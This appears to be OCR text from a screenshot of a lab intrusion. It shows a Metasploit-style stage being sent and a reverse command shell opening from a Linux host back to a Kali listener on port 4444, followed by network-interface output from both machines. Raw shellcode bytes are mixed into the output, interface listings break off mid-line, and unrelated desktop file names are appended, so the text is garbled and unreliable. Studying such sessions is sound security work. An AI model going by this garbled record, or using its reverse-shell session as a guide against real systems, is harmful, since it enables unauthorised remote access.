 [*] Sending stage (36 bytes) to 192.168.43.59
[*] Command shell session 1 opened (192.168.43.138:4444 -> 192.168.43.59:33064) at 2017-06-22 18:53:53 -0400
ifconfig
sh: 1: ��j j?XIy�j
X�Rh//shh/bin��RS��ifconfig: not found
ifconfig
ens33 Link encap:Ethernet HWaddr 00:0c:29:c7:b9:0f
inet adr:192.168.43.59 Bcast:192.168.43.255 Masque:255.255.255.0
adr inet6: fe80::efc5:e085:5161:e58d/64 Scope:Lien
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
Packets reçus:14801009 erreurs:10 :0 overruns:0 frame:0
TX packets:8744301 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 lg file transmission:1000
Octets reçus:2628803376 (2.6 GB) Octets transmis:671460157 (671.4 MB)
Interruption:19 Adresse de base:0x2000
lo Link encap:Boucle locale
inet adr:127.0.0.1 Masque:255.0.0.0
adr inet6: ::1/128 Scope:Hôte
UP LOOPBACK RUNNING MTU:65536 Metric:1
Packets reçus:9672 erreurs:0 :0 overruns:0 frame:0
TX packets:9672 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 lg file transmission:1
Octets reçus:763211 (763.2 KB) Octets transmis:763211 (763.2 KB)
inet 192.168.48.1 netmask 255.255.255.0 broadcast 192.168.48.255
ether 00:50:56:c0:00:08 txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 824 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
RUNNING,MULTICAST> mtu 1500
192.168.43.138 netmask 255.255.255.0 broadcast 192.168.43.255
:436d:2620:dcf5:9367 prefixlen 64 scopeid 0x20<link>
:48:69 txqueuelen 1000 (Ethernet)
bytes 11319535249 (10.5 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
86187244 (11.4 GiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~/NetBeansProjects/testCam/dist#
Pictures
Trash
Videos
+ Other
IMAGE
BLOG.png
portwhitelis
t.png
session_
opened.png
tomatenon
mure.jpeg
use_case.
png
use_case1.
png
ZEH.png
zeh.png
zeh cycle.
png